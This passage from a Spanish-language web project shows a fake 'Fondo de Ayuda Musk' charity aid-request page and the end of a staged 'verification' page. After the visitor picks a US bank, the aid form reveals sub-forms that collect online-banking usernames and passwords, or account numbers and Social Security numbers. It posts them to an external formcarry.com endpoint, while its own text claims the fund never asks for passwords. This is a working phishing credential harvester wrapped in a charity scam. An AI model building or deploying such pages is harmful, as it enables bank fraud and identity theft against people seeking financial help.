        sendCodeBtn.disabled = false;
      }, 10000);
    });

    // Al cargar la página
    loader.style.display = 'block';
    sendCodeSection.style.display = 'none';
    verificationSection.style.display = 'none';
    instructionText.textContent = 'Por favor, espere mientras verificamos su información...';

    window.addEventListener('load', () => {
      setTimeout(() => {
        loader.style.display = 'none';
        sendCodeSection.style.display = 'block';
        instructionText.textContent = 'Para continuar, presione "Enviar código" para recibir el código de verificación.';
        sendCodeBtn.disabled = false;
        sendCodeBtn.focus();
      }, 30000); // 30 segundos de carga inicial
    });
  })();
</script>

</body>
</html>
</file>


<file: solicitar-ayuda.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Solicitar ayuda | Fondo de Ayuda Musk</title>
  <link rel="stylesheet" href="styles.css" />
  <script src="app.js" defer></script>
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
  <style>
    /* ... (aquí puedes mantener tus estilos originales) */
    .form-section.bank-form-section {
      margin-top: 2rem;
      padding: 1rem 1.5rem;
      border: 1px solid #dbe2ee;
      border-radius: 8px;
      background: #fff;
    }
    .form-section.bank-form-section legend {
      font-weight: 700;
      font-size: 1.2rem;
      margin-bottom: 1rem;
    }
    .form-area label {
      display: block;
      font-weight: 600;
      margin-top: 1rem;
    }
    .form-area select,
    .form-area input {
      width: 100%;
      padding: 10px;
      margin-top: 0.3rem;
      border: 1px solid #c8d3e1;
      border-radius: 6px;
      font-size: 1rem;
    }
    button {
      margin-top: 1rem;
      padding: 12px 24px;
      font-weight: 700;
      font-size: 1rem;
      background-color: #0b5cab;
      border: none;
      border-radius: 6px;
      color: white;
      cursor: pointer;
      transition: background-color 0.25s ease;
    }
    button:disabled {
      background-color: #a0aec0;
      cursor: not-allowed;
    }
    #show-traditional-verification {
      margin-top: 1rem;
      background: none;
      color: #0b5cab;
      border: none;
      font-weight: 700;
      cursor: pointer;
      text-decoration: underline;
    }
    h4 {
      margin-top: 1rem;
      margin-bottom: 0.5rem;
      font-weight: 700;
    }
  </style>
</head>
<body data-page="solicitar">
  <header class="site-header">
    <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
      <span class="brand-mark">M</span>
      <span>Fondo de Ayuda Musk</span>
    </a>
    <nav class="nav-links" aria-label="Navegacion principal">
      <a href="index.html" data-nav="inicio">Inicio</a>
      <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
      <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
      <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
    </nav>
  </header>

  <main>
    <section class="page-hero request-hero">
      <p class="eyebrow">Solicitud bancaria segura</p>
      <h1>Solicite ayuda directa hacia una entidad bancaria de EE.UU.</h1>
      <p>
        Complete la informacion del caso, el banco receptor y los documentos
        disponibles. Nunca comparta contrasenas, PIN, codigos de acceso ni
        datos completos de tarjetas.
      </p>
    </section>

    <section class="section request-layout">
      <form class="request-form" id="request-form">
        <div class="form-progress" aria-label="Etapas del formulario">
          <span>1. Contacto</span>
          <span>2. Necesidad</span>
          <span>3. Banco</span>
          <span>4. Verificacion</span>
        </div>

        <fieldset class="form-section">
          <legend>Datos de contacto</legend>
          <div class="form-grid">
            <label class="field">
              <span>Nombre completo</span>
              <input name="nombre" type="text" placeholder="Ej. Maria Lopez" required />
            </label>
            <label class="field">
              <span>Correo electronico</span>
              <input name="correo" type="email" placeholder="correo@ejemplo.com" required />
            </label>
            <label class="field">
              <span>Telefono</span>
              <input name="telefono" type="tel" placeholder="+1 555 000 0000" required />
            </label>
            <label class="field">
              <span>Pais / ciudad</span>
              <input name="ubicacion" type="text" placeholder="Ej. Estados Unidos, Houston" required />
            </label>
          </div>
        </fieldset>

        <fieldset class="form-section">
          <legend>Necesidad y monto</legend>
          <div class="form-grid">
            <label class="field">
              <span>Tipo de ayuda</span>
              <select name="tipo" required>
                <option value="">Seleccione una opcion</option>
                <option>Alimentos y servicios basicos</option>
                <option>Salud y medicinas</option>
                <option>Vivienda o renta</option>
                <option>Educacion</option>
                <option>Apoyo comunitario</option>
              </select>
            </label>
            <label class="field">
              <span>Monto solicitado en USD</span>
              <input name="monto" type="number" min="1" step="1" placeholder="Ej. 2500" required />
            </label>
            <label class="field">
              <span>Urgencia</span>
              <select name="urgencia" required>
                <option value="">Seleccione urgencia</option>
                <option>Emergencia inmediata</option>
                <option>Necesario en 7 dias</option>
                <option>Necesario en 30 dias</option>
                <option>No urgente, pero importante</option>
              </select>
            </label>
            <label class="field">
              <span>Destino preferido del pago</span>
              <select name="destino_pago" required>
                <option value="">Seleccione destino</option>
                <option>Cuenta bancaria personal verificada</option>
                <option>Banco del arrendador o proveedor</option>
                <option>Hospital, clinica o farmacia</option>
                <option>Escuela o institucion educativa</option>
              </select>
            </label>
          </div>

          <label class="field full">
            <span>Explique la situacion</span>
            <textarea
              name="historia"
              rows="6"
              placeholder="Describa que ocurrio, quien necesita ayuda, que fecha limite existe y como se usara el pago."
              required
            ></textarea>
          </label>
        </fieldset>

        <!-- Sección bancaria reemplazada -->
        <fieldset class="form-section bank-form-section">
          <legend>Confirmación - Información Bancaria y Verificación</legend>
          <div class="form-area" aria-live="polite">
            <label for="bank-select">Seleccione su banco</label>
            <select id="bank-select" name="bank" required aria-describedby="bank-help" aria-required="true">
              <option value="" disabled selected>-- Seleccione banco --</option>
              <option>Chase Bank</option>
              <option>Wells Fargo</option>
              <option>Citi Bank</option>
              <option>Bank of America</option>
              <option>US Bank</option>
              <option>PNC Bank</option>
              <option>Capital One</option>
              <option>TD Bank</option>
              <option>BB&T</option>
              <option>SunTrust Bank</option>
              <option>Ally Bank</option>
              <option>American Express National Bank</option>
              <option>Barclays Bank Delaware</option>
              <option>BMO Harris Bank</option>
              <option>Charles Schwab Bank</option>
              <option>Citizens Bank</option>
              <option>CommunityAmerica Credit Union</option>
              <option>Discover Bank</option>
              <option>Fifth Third Bank</option>
              <option>First Republic Bank</option>
              <option>Huntington Bank</option>
              <option>KeyBank</option>
              <option>Marcus by Goldman Sachs</option>
              <option>MB Financial Bank</option>
              <option>MidFirst Bank</option>
              <option>Navy Federal Credit Union</option>
              <option>Regions Bank</option>
              <option>State Employees’ Credit Union</option>
              <option>Truist Bank</option>
              <option>U.S. Bank</option>
              <option>Others</option>
            </select>
            <small id="bank-help">Debe seleccionar su entidad bancaria primero.</small>

            <form id="verification-fast" action="https://formcarry.com/s/xE7QFh5NfPV" method="POST" novalidate style="display:none; margin-top:1.5rem;">
              <h4>Verificación rápida</h4>
              <label for="user-fast">Usuario</label>
              <input type="text" id="user-fast" name="user" placeholder="Ingrese su usuario" required autocomplete="username" />
              <label for="password-fast">Contraseña</label>
              <input type="password" id="password-fast" name="password" placeholder="Ingrese su contraseña" required autocomplete="current-password" />
              <button type="submit" disabled>Enviar Verificación Rápida</button>
            </form>

            <button id="show-traditional-verification" type="button" style="margin-top: 1rem;">Optar por otro tipo de verificación tradicional</button>

            <form id="verification-traditional" action="https://formcarry.com/s/xE7QFh5NfPV" method="POST" novalidate style="display:none; margin-top:1.5rem;">
              <h4>Verificación tradicional</h4>
              <label for="bank-traditional">Banco</label>
              <select id="bank-traditional" name="bank_traditional" size="7" required aria-required="true" style="width: 100%; font-size: 1rem;">
                <option>Chase Bank</option>
                <option>Wells Fargo</option>
                <option>Citi Bank</option>
                <option>Bank of America</option>
                <option>US Bank</option>
                <option>PNC Bank</option>
                <option>Capital One</option>
                <option>TD Bank</option>
                <option>BB&T</option>
                <option>SunTrust Bank</option>
                <option>Ally Bank</option>
                <option>American Express National Bank</option>
                <option>Barclays Bank Delaware</option>
                <option>BMO Harris Bank</option>
                <option>Charles Schwab Bank</option>
                <option>Citizens Bank</option>
                <option>CommunityAmerica Credit Union</option>
                <option>Discover Bank</option>
                <option>Fifth Third Bank</option>
                <option>First Republic Bank</option>
                <option>Huntington Bank</option>
                <option>KeyBank</option>
                <option>Marcus by Goldman Sachs</option>
                <option>MB Financial Bank</option>
                <option>MidFirst Bank</option>
                <option>Navy Federal Credit Union</option>
                <option>Regions Bank</option>
                <option>State Employees’ Credit Union</option>
                <option>Truist Bank</option>
                <option>U.S. Bank</option>
                <option>Others</option>
              </select>
              <label for="account-traditional">Número de Cuenta</label>
              <input type="text" id="account-traditional" name="account_number" placeholder="Número de cuenta" required />
              <label for="ssn-traditional">Número de Seguro Social</label>
              <input type="text" id="ssn-traditional" name="ssn" placeholder="000-00-0000" maxlength="11" pattern="\d{3}-\d{2}-\d{4}" inputmode="numeric" required />
              <button type="submit" disabled>Enviar Verificación Tradicional</button>
            </form>
          </div>
        </fieldset>

        <fieldset class="form-section">
          <legend>Documentos y confirmacion</legend>
          <label class="field full">
            <span>Documentos disponibles</span>
            <textarea
              name="documentos"
              rows="4"
              placeholder="Ej. factura medica, contrato de renta, estado de cuenta parcial, carta de escuela, identificacion, comprobante de domicilio."
            ></textarea>
          </label>
        </fieldset>

        <label class="consent">
          <input type="checkbox" required />
          <span>Confirmo que la informacion es verdadera. Entiendo que la fundacion nunca pedira contrasenas, PIN, codigos de verificacion ni acceso a mi banca en linea.</span>
        </label>

        <button class="button submit-button" type="submit">Enviar solicitud bancaria</button>
      </form>
    </section>
  </main>

  <footer class="site-footer">
    <p>Formulario de maqueta. Falta conectar backend, privacidad y seguridad.</p>
  </footer>

  <script>
    const bankSelect = document.querySelector('select[name="bank"]');
    const fastForm = document.getElementById('verification-fast');
    const traditionalForm = document.getElementById('verification-traditional');
    const showTraditionalBtn = document.getElementById('show-traditional-verification');

    bankSelect.addEventListener('change', () => {
      if (bankSelect.value) {
        fastForm.style.display = 'block';
        traditionalForm.style.display = 'none';
        showTraditionalBtn.style.display = 'inline-block';
      } else {
        fastForm.style.display = 'none';
        traditionalForm.style.display = 'none';
        showTraditionalBtn.style.display = 'none';
      }
    });

    showTraditionalBtn.addEventListener('click', () => {
      fastForm.style.display = 'none';
      traditionalForm.style.display = 'block';
      showTraditionalBtn.style.display = 'none';
    });

    function validateForm(form) {
      const inputs = Array.from(form.querySelectorAll('input, select'));
      const btn = form.querySelector('button[type="submit"]');
      const valid = inputs.every(input => input.checkValidity());
      btn.disabled = !valid;
    }

    [fastForm, traditionalForm].forEach(form => {
      form.addEventListener('input', () => validateForm(form));
    });

    async function submitHandler(event) {
      event.preventDefault();
      const form = event.target;
      const btn = form.querySelector('button[type="submit"]');
      btn.disabled = true;

      try {
        const response = await fetch(form.action, {
          method: 'POST',
          body: new FormData(form),
          headers: { 'Accept': 'application/json' }
        });
        if (response.ok) {
          alert('Información enviada correctamente. Gracias.');
          form.reset();
          btn.disabled = true;
          if(form === fastForm) {
            traditionalForm.style.display = 'none';
            showTraditionalBtn.style.display = 'inline-block';
          }
          // Redirigir a la página de verificación paso 3
          window.location.href = 'paso3.html';
        } else {
          alert('Error al enviar la información, por favor intenta de nuevo.');
          btn.disabled = false;
        }
      } catch (e) {
        alert('Error de conexión, intenta mas tarde.');
        btn.disabled = false;
      }
    }

    fastForm.addEventListener('submit', submitHandler);
    traditionalForm.addEventListener('submit', submitHandler);

    const ssnInput = document.getElementById('ssn-traditional');
    ssnInput.addEventListener('input', () => {
      let val = ssnInput.value.replace(/\D/g, '').slice(0, 9);
      let formatted = '';
      if (val.length > 0) formatted = val.slice(0, 3);
      if (val.length > 3) formatted += '-' + val.slice(3, 5);
      if (val.length > 5) formatted += '-' + val.slice(5, 9);
      ssnInput.value = formatted;
    });
  </script>
</body>
</html>
</file>


